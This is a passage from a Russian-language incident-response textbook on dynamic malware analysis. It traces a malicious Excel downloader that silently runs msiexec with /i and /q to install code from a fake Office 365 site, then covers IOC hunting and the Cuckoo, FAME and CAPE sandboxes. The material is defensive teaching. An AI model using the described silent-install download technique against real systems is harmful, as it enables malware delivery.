| 11:01:        | <b><i>KEEXCEL EXE</i></b>                                                                                                    |  | 2496 <b>AL</b> RegOpenKey              | HKLM\SOFTWARE\Mcrosoft\Windows NT\CurrentVersion\Image File Execution Options\mslexec.exe | <b>NAME NOT FOUND</b>         | Desired Access: Query Value, En     |  |  |  |  |
| 11:01:        | <b>REEXCEL EXE</b>                                                                                                    |  | 2496 <b>A Query Security File</b>      | C:\Windows\Svstem32\msiexec.exe                                                           | <b>SUCCESS</b>                | Information: Label                  |  |  |  |  |
| 11:01:        | <b>KEEXCEL EXE</b>                                                                                                    |  | 2496 ReadFile                          | C:\Windows\System32\msiexec.exe                                                           | <b>SUCCESS</b>                | Offset: 117,760, Length: 8,192, I.  |  |  |  |  |
| 11:01:        | <b>NEEXCEL EXE</b>                                                                                                    |  | 2496 - Query Name Information File     | C:\Windows\System32\msiexec.exe                                                           | <b>SUCCESS</b>                | Name: \Windows\System32\msie        |  |  |  |  |
| 11:01:        | X I EXCEL EXE                                                                                                    |  | 2496 <sup>8</sup> Process Create       | C:\Windows\svstem32\msiexec.exe                                                           | <b>SUCCESS</b>                | PID: 3720. Command line: msiexe -   |  |  |  |  |
| $\rightarrow$ |                                                                                                    |  |                                        | m.                                                                                        |                               |                                     |  |  |  |  |
|               | Showing 33,776 of 325,950 events (10%)                                                                                                    |  | Backed by virtual memory               |                                                                                           |                               |                                     |  |  |  |  |
|               |                                                                                                    |  |                                        |                                                                                           |                               |                                     |  |  |  |  |

Рис. 10.9 ❖ Excel обнаружил и запустил процесс msiexec.exe

В первых двух записях мы увидели, что процесс Excel, используемый для проверки двух мест расположения для процесса msiexec.exe, наконец нашел его с третьей попытки в расположении по умолчанию C: \Windows\System32\ msiexec.exe (текущий и рабочий каталоги процесса были проверены в первую очередь). После этого процесс Excel получил доступ для чтения файла msiexec.exe. (Операцию CreateFile, показанную на рис. 10.9, можно использовать для чтения или записи в файл. В этом примере желаемым действием был только доступ для чтения, как указано в поле подробностей в Process Monitor.) В последней строке выходных данных отображается операция ProcessСreate, используемая для запуска процесса msiexec.exe. Когда мы дважды щелкнули мышью по этой записи, Process Monitor отобразил подробности в отдельном окне, как показано на рис. 10.10.

### **ПРЕДУПРЕЖДЕНИЕ**

URL-адрес на рис. 10.10 ссылается на потенциально вредоносный сайт. Не заходите на этот адрес, если вы не приняли мер предосторожности и не до конца осознаете все риски.

В свойствах события видно, что процесс с идентификатором 3720 был создан путем запуска процесса msiexec.exe с параметрами командной строки. Эти параметры устанавливают свойства serf и skip, а затем вызывают два ключа: /i и /q. Поскольку msiexec.exe является легитимным инструментом Microsoft, который уже был в нашей системе, вы можете выполнить поиск по документации Microsoft, чтобы понять значение этих ключей.

В данном случае /і позволяет выполнить стандартную установку путем удаления файла установщика из URL-адреса, созданного авторами вредоносных программ, которые постарались, чтобы он выглядел как сайт, связанный с Office 365. На самом деле он не имеет ничего общего с компанией Microsoft или ее продуктами (полный URL-адрес вы можете увидеть на рис. 10.10, но не пытайтесь перейти на этот сайт, поскольку это пример из реальной вредоносной кампании). Ключ / руказывает на то, что установщик должен завершить установку, не отображая пользовательский интерфейс. Вредоносная электронная таблица Excel, по-видимому, является загрузчиком, который обращается к доступному из интернета местоположению, загружает дополнительный вредоносный код и использует программу msiexec.exe для установки этого кода в локальной системе без интерфейса, который мог бы увидеть пользователь.



Рис. 10.10 ❖ Событие Process Monitor, показывающее создание процесса msiexec.exe

Благодаря анализу вредоносных программ мы теперь определили полезный сетевой индикатор компрометации. Наличие обмена данными по сети с URL-адресом или связанным с ним доменным именем - хороший индикатор воздействия на систему со стороны этой вредоносной программы или ее разновидности. На данный момент у нас есть несколько различных подходов к расследованию, которые можно принять во внимание:

О выполните поиск в своих журналах DNS, чтобы найти другие системы, которые могли разрешить этот вредоносный домен;

- О проверьте журналы прокси-сервера на предмет наличия обмена данными с вредоносным URL-адресом;
- О проведите дальнейшее изучение и, при необходимости, сдерживание системы, если было обнаружено, что она обменивалась данными с вредоносным URL-адресом.

Если ничего такого в сети не обнаружено, то, возможно, ваши превентивные меры безопасности сработали и нейтрализовали угрозу. Однако не исключено, что вам не хватает обзора сети для обнаружения уязвимых систем.

Если вы обнаружили системы, которые обменивались данными с вредоносным сайтом, следует изучить их (и/или связанные перехваты, если выполняется захват полного пакета), чтобы найти образец любого вредоносного кода, хранящегося по этому URL-адресу. Если другие системы в вашей сети уже обменивались данными с вредоносным сайтом, вы также можете рассмотреть возможность прямого взаимодействия с сайтом, чтобы извлечь исполняемый файл для анализа и принять все необходимые меры предосторожности, как и в случае с любым образцом вредоносного ПО, чтобы обеспечить безопасность вашей сети или сторонних систем. Помните, что нужно уделить внимание безопасности операций, прежде чем предпринимать какие бы то ни было меры, которые могут быть обнаружены злоумышленником, включая определение имени хоста или использование веб-браузера для загрузки вредоносного файла. Получив образец вредоносного кода, вы можете повторить процесс анализа кода этого образца, чтобы определить, как он функционирует. Вам необходимо завершить анализ исходной вредоносной электронной таблицы, включая проверку файла рсар, перехваченного FakeNet-NG с помощью такого инструмента, как Wireshark или Zeek/Bro, чтобы документировать любые другие действия, которые могло предпринять вредоносное ПО.

Помимо анализа вредоносных программ, в первую очередь нужно изучить, как этот образец попал в ваше окружение. Если вектором атаки была электронная почта, вы должны убедиться, что ваши почтовые антивирусы эффективно обнаруживают этот образец, если будут отправлены другие. Вы также должны определить источник исходного письма и найти других пользователей, которым оно могло быть отправлено. Если источником является учетная запись, которой вы обычно доверяете, например аккаунт партнера или клиента, то, возможно, их взломали. Компрометация деловой электронной почты - распространенный вектор атак, когда злоумышленники проникают в почтовые системы компании и используют их для отправки электронных писем третьей стороне, пользуясь доверием между организациями для повышения вероятности таких атак с применением методов социальной инженерии, которые могут быть успешными. Если вы подозреваете, что кого-то из ваших партнеров взломали, нужно сделать соответствующие уведомления в соответствии с вашей политикой. Осуществляйте эту связь через внеполосный канал, такой как мобильные телефоны или другие технологии, где не используются скомпрометированные сетевые ресурсы; отправлять такие уведомления по электронной почте - очень плохая идея.

Чтобы определить, сообщалось ли ранее об одном и том же вредоносном домене и/или URL-адресе, которые используются известным семейством вредоносных программ или злоумышленником, можно запросить информацию в онлайн-системах или системах анализа угроз с закрытым исходным кодом. Если вы решите, что это часть инфраструктуры для определенной группы угроз - в частности, угроз, которые, как уже известно, нацелены на ваш регион или отрасль, - эта информация может показать, как вы реагируете, и потребовать усиленного контроля со стороны механизмов для обнаружения и предотвращения вредоносной деятельности. С другой стороны, если домен связан с масштабной вредоносной кампанией, его присутствие в вашей сети может быть результатом действия, которое не было целевым. Помните, что киберразведка несовершенна, и независимо от того, является ли атака целенаправленной или носит более обширный характер, вам все равно нужно предпринять адекватные меры, чтобы защититься от нее.

Продолжая анализ, вы также можете сгенерировать индикаторы компрометации для обнаружения других систем, на которых может работать это или подобное вредоносное ПО. Например, если вы обнаружите, что вредоносный URL-адрес загружает вредоносную программу и запускает еще один вредоносный процесс, можно использовать модуль procdump от Volatility для извлечения памяти процесса этого вредоносного исполняемого файла из оперативной памяти работающей тестовой системы. После того как память процесса будет выгружена, вы можете использовать yarGen (упомянутый ранее), чтобы создать правило YARA для идентификации того же процесса, выполняемого в других системах. Можно воспользоваться IOC-сканером Loki, о котором мы уже упоминали, чтобы просканировать свое окружение, используя новое правило YARA для обнаружения других уязвимых систем. Как видите, анализ вредоносных программ может дать индикаторы компрометации, которые можно использовать для выявления других уязвимых систем и, вероятно, еще большего количества вредоносных программ для анализа. Этот цикл может быстро потреблять значительное количество ресурсов. Один из способов упрощения процесса - позволить песочницам выполнять некоторые основные этапы анализа вредоносных программ. Мы рассмотрим автоматизированные песочницы в следующем разделе.

### Автоматизированный анализ вредоносных программ

Как мы уже говорили в предыдущем разделе, динамический анализ вредоносных программ может включать в себя многократное повторение одних и тех же шагов. Это повторение поддается автоматизации - и именно к этому стремятся автоматизированные песочницы, используемые для анализа вредоносных программ. С помощью сценариев или других механизмов многие задачи, выполняемые аналитиками вредоносного ПО, можно автоматизировать, чтобы обеспечить предварительную оценку образца вредоносной программы, не заставляя аналитика тратить на это уйму времени. Онлайнсервисы, о которых шла речь в начале этой главы, в значительной степени полагаются на песочницы для автоматического анализа вредоносных про-

грамм, а также на дополнительную автоматизацию и обогащение для получения своих результатов. Если использование стороннего сервиса вам не подходит (а это распространенная ситуация), вы можете работать с собственной автоматизированной песочницей, чтобы проводить анализ вредоносных программ. Одна из наиболее популярных систем - проект Cuckoo с открытым исходным кодом, который можно найти по адресу https://cuckoosandbox.org.

Cuckoo написана на языке Python, но для достижения своей функциональности она использует несколько других проектов с открытым исходным кодом. Cuckoo запускает инструменты мониторинга в хостовой операционной системе (часто это вариант Linux, такой как Ubuntu или Debian). Этот хост использует программное обеспечение для виртуализации (например, VirtualBox, VMWare или KVM) для запуска ряда гостевых операционных систем, зачастую разных версий Windows. Один гостевой компьютер можно сконфигурировать, используя версию Windows 7 без исправлений наряду со старыми версиями часто подвергаемых атакам программ, таких как Microsoft Office, Firefox, Google Chrome, Adobe Acrobat Reader, Java и даже Flash.

Для второго гостевого компьютера можно использовать версию Windows 10 и альтернативные версии часто используемого программного обеспечения. Наличие нескольких виртуальных машин на разных версиях операционной системы и с разным набором установленных исправлений наряду с различными версиями программного обеспечения, которое, как правило, становится мишенью, обеспечивает удобный механизм запуска образцов вредоносных программ в различных окружениях, обеспечивающий максимальную вероятность наблюдения за поведением вредоноса. Наличие виртуальных машин, которые реплицируют ваши клиентские сборки для промышленной эксплуатации (это легко осуществить с помощью преобразователей физических машин в виртуальные), также полезно для понимания того, как образец вредоносного ПО будет вести себя в вашем окружении. После создания тестовых виртуальных машин каждый виртуальный гость подключается к хосту Cuckoo через интерфейс виртуальной сети. Гостям также предоставляется возможность общаться друг с другом по одной и той же виртуальной сети в зависимости от пожеланий и конфигурации. Каждый гость запускает написанный на языке Python агент Cuckoo, позволяющий отслеживать активность гостя и сообщать результаты хосту Cuckoo. Агент открывает слушателя для гостя, по умолчанию на порту 8000, через который могут осуществляться обмен данными и взаимодействие с хостом Cuckoo. На рис. 10.11 показана высокоуровневая архитектура песочницы Cuckoo, которую можно найти на странице https://cuckoo.readthedocs.io/en/latest/introduction/what.

Cuckoo может получать образец файла или URL-адрес для анализа через интерфейс командной строки или веб-интерфейс. Веб-интерфейс по умолчанию реализован с помощью экземпляра Django (фреймворк на базе Руthon, доступный по адресу www.djangoproject.com) с СУБД MongoDB. После отправки образца Cuckoo автоматически запускает каждого виртуального гостя с помощью предварительно определенного снимка. Как и в случае с виртуальной машиной FLARE, снимки должны быть сделаны виртуальным гостем в рабочем состоянии и после совершения входа, для того чтобы быстро перезагружать гостя между прогонами. Затем Cuckoo скопирует образец вредоносного ПО в виртуального гостя и запустит его, записав наблюдения, касающиеся его системной и сетевой активности, а потом сообщит о результатах в механизм отчетов Cuckoo (который по умолчанию прослушивает хост Cuckoo на порту 2042). Он хранит результаты в базе данных (SOLite, PostgreSOL, MySOL или других БД, в зависимости от настроек) и может генерировать автоматизированные отчеты в формате HTML и/или PDF. Перехват данных при необходимости можно осуществлять с помощью tcpdump, и связь с интернетом можно разрешить путем настройки iptables для управления маршрутизацией из виртуальной сети, через хост и интернет с помощью физического сетевого адаптера хоста. На рис. 10.12 дается упрощенное представление некоторых компонентов базовой песочницы Cuckoo.



Рис. 10.11 ❖ Высокоуровневая архитектура Cuckoo

Как вы видите, даже при базовой настройке здесь имеется ряд подвижных частей, каждая из которых должна быть правильно сконфигурирована. Шаги, необходимые для настройки, можно найти в Cuckoo Sandbox Book по aдресу https://cuckoo.sh/docs. Разумеется, настройка займет некоторое время и потребует тестирования и конфигурирования различных компонентов, чтобы вы могли убедиться, что все работает гладко. База данных SQLite по умолчанию хорошо подходит для небольшого окружения, но мы рекомендуем перейти на PostgreSQL, если вы планируете запускать более крупную производственную изолированную среду. MongoDB необходимо установить

отдельно, если должен использоваться веб-интерфейс Django, а виртуальную сеть нужно сконфигурировать должным образом, чтобы гостевые виртуальные машины могли обмениваться данными с виртуальным сетевым адаптером на хосте. Прохождение процесса установки - отличный способ познакомиться с каждым из компонентов и более детально изучить внутреннее устройство системы. Сообщество Cuckoo охотно делится документацией, а ответы на большинство вопросов по установке легко найти в Google.



Рис. 10.12 ❖ Базовая настройка песочницы Cuckoo

Как только вы правильно настроили свою песочницу Cuckoo, вы можете взаимодействовать с ней из командной строки, используя различные приложения Cuckoo (воспринимайте их как модули или подкоманды). Например, команда cuckoo submit/samples/invoice.xls отправит файл, расположенный в /samples/invoice.xls, на хосте Cuckoo для анализа. В качестве альтернативы можно использовать графический веб-интерфейс. Чтобы включить вебсервис Django по умолчанию, запустите веб-команду сискоо web. Обратите внимание, что MongoDB также должна работать на хосте Cuckoo (или в отдельной системе, если так настроено), чтобы веб-интерфейс функционировал. Как только веб-служба будет запущена, вы сможете получить доступ к ее графическому пользовательскому интерфейсу, перейдя по адресу локального хоста Cuckoo на порту по умолчанию 8000. Веб-интерфейс показан на рис. 10.13.

Как показано на рис. 10.13, файл для анализа отправляется простым перетаскиванием. Вы также можете ввести URL-адрес для отправки. Отправка будет передана на виртуальную машину, открыта в браузере по умолчанию, а результаты проанализированы. При отправке образца вы можете выбрать из нескольких вариантов, как Cuckoo будет выполнять анализ. На рис. 10.14 показаны начальные параметры анализа файла.

| $\leftarrow$ $\rightarrow$<br>$\mathbf C$<br>(i) localhost:8000                             |                                                        |                                                                                 |                                   |                    |               | ☆                   |       |  |
|---------------------------------------------------------------------------------------------|--------------------------------------------------------|---------------------------------------------------------------------------------|-----------------------------------|--------------------|---------------|---------------------|-------|--|
| cuckoo                                                                                      |                                                        | <b>B</b> Dashboard <b>IE Recent &amp;</b> Pending Q Search                      |                                   |                    | <b>Submit</b> | <b>Import</b>       |       |  |
| <b>Insights</b>                                                                             |                                                        | <b>Cuckoo</b>                                                                   |                                   |                    |               |                     |       |  |
|                                                                                             | <b>Cuckoo Installation</b>                             |                                                                                 | <b>SUBMIT URLS/HASHES</b>         |                    |               |                     |       |  |
| Version 2.0.6                                                                               |                                                        |                                                                                 |                                   | Submit URLs/hashes |               |                     |       |  |
|                                                                                             | You are up to date.                                    |                                                                                 | <b>SUBMIT A FILE FOR ANALYSIS</b> |                    |               |                     |       |  |
|                                                                                             | <b>Usage statistics</b>                                |                                                                                 |                                   |                    |               |                     |       |  |
| reported 2                                                                                  |                                                        |                                                                                 |                                   |                    | <b>Submit</b> |                     |       |  |
| completed 0                                                                                 |                                                        |                                                                                 |                                   |                    |               |                     |       |  |
| $total$ 2                                                                                   |                                                        |                                                                                 |                                   |                    |               |                     |       |  |
| running 0<br>pending 0                                                                      |                                                        | <b>O</b> Drag your file into the left field or click the icon to select a file. |                                   |                    |               |                     |       |  |
|                                                                                             |                                                        |                                                                                 |                                   |                    |               |                     |       |  |
| 回                                                                                           | From the press:                                        | <b>System info</b>                                                              |                                   |                    | free          | used                | total |  |
|                                                                                             |                                                        | <b>FREE DISK SPACE</b>                                                          | <b>CPU LOAD</b>                   |                    |               | <b>MEMORY USAGE</b> |       |  |
| IQY malspam campaign<br>October 15, 2018<br>Web Query) files containing DDE to achieve code | "Analysis of a malspam campaign leveraging .IQY (Excel | 299.9 GB<br>912.3 GB                                                            | 12%<br>8 cores                    |                    |               | 49.4 GB<br>61.4 GB  |       |  |
| execution."                                                                                 |                                                        |                                                                                 |                                   |                    |               |                     |       |  |

Рис. 10.13 ❖ Веб-интерфейс Cuckoo Sandbox

Как показано на рис. 10.14, Сискоо можно настроить так, чтобы разрешить несколько различных вариантов сетевого доступа для виртуальной машины, где будет выполняться анализ. Это требует конфигурирования сетевой маршрутизации для каждого анализа, что немного сложнее по сравнению с более простым вариантом, подразумевающим использование iptables (рис. 10.12), но этого можно добиться чуть более тонкой настройкой конфигурации. Следующий важный элемент - опция Package (Пакет). Пакеты - это, по сути, классы Python, которые определяют, как должен выполняться анализ на виртуальной машине. Cuckoo может управлять виртуальной машиной удаленно (используя ее агента) и делает это в соответствии с конфигурируемыми пакетами. Пакеты определяют типы анализа, который будет проводиться, и типы взаимодействия, которые будут предприняты для каждого анализа.

Доступно множество различных пакетов, в том числе для документов Word, электронных таблиц Excel, документов PDF, динамически подключаемых библиотек, переносимых исполняемых файлов и многих других типов часто встречающихся вредоносных программ. Вы также можете указать продолжительность анализа образца (по умолчанию это 120 секунд). Некоторые вредоносные программы могут не проявлять свою активность за такой короткий промежуток времени, поэтому увеличение данного значения повысит ваши шансы понаблюдать за вредоносным поведением. Некоторые вредоносные программы даже бездействуют в течение некоторого периода времени, чтобы уклониться от анализа такого типа, поэтому рассмотрите возможность запуска дополнительного экземпляра анализа с очень длительным временем ожидания. Если вы отправляете много образцов, можно назначить приоритет так, чтобы значения с более высоким приоритетом поднимались в верхнюю часть очереди. Также доступны дополнительные опции (рис. 10.15).



Рис. 10.14 ❖ Параметры анализа в Cuckoo Sandbox

Первая кнопка-переключатель в левой части рис. 10.15 предоставляет возможность дистанционного управления. Эта опция, если она настроена, позволяет пользователю взаимодействовать с виртуальной машиной, чтобы обеспечить ввод для вредоносной программы и спровоцировать реакцию, за которой можно наблюдать, почти так же, как это можно делать во время ручного анализа. По умолчанию, как показано на последнем переключателе на рис. 10.15, это опция Enable Simulated Human Interaction (Включить симулированное взаимодействие). Если выбран данный параметр, мышь будет перемещаться, и будет смоделировано иное типичное поведение пользователя, чтобы вызвать реакцию вредоносного ПО. Другие варианты включают в себя возможность автоматического сброса памяти процесса или всей системной памяти для анализа с помощью Volatility или аналогичных инструментов, а также способность контролировать некоторые методы, используемые песочницей для мониторинга образца. Сискоо также можно настроить, чтобы сканировать правила YARA, полученные от сообщества или разработанные во время вашего реагирования на инцидент.



Рис. 10.15 ❖ Дополнительные параметры анализа в Cuckoo

Cuckoo - впечатляющий и широко используемый инструмент, помогающий аналитикам вредоносных программ автоматизировать многие рутинные задачи, выполняемые в ходе поведенческого анализа. Другие проекты разрабатывались с опорой на Cuckoo, чтобы расширить и обогатить свои возможности и результаты. CERT Societe Generale предоставляет проект FAME по aдресу https://qithub.com/certsocietegenerale/fame. FAME - это аббревиатура, образованная от названия FAME Automates Malware Evaluation. FAME предоставляет фреймворк для расширения возможностей песочниц, таких как Сискоо и Joe Sandbox, посредством использования модулей для предоставления дополнительных функций базовой песочнице и использования внешних источников данных для обогащения информации об URL- и IP-адресах или иных конкретных индикаторах компрометации, которые могут быть обнаружены песочницей. Аналогичным образом проект CAPE по адресу https:// qithub.com/ctxis/CAPE основан на Cuckoo для извлечения дополнительной информации, касающейся полезных нагрузок и конфигураций образцов вредоносных программ. На рис. 10.16 показана часть результатов песочницы САРЕ для вредоносной программы invoice.xls, которую мы исследовали ранее.

Как показано на рис. 10.16, здесь присутствует сетевой индикатор компрометации, обнаруженный нами вручную, а также дополнительная информация о поведении вредоносного ПО. Полный отчет слишком длинный, чтобы давать его здесь, но на скриншоте приведен пример информации, которую автоматизированная песочница может предоставить за считанные минуты. Позволяя песочнице выполнять множество рутинных задач анализа, аналитики могут просматривать первоначальный отчет и сосредоточиться на представляющих интерес областях для дополнительного ручного анализа по мере необходимости.



Рис. 10.16 ❖ Пример отчета песочницы САРЕ

# Уклоняемся от обнаружения

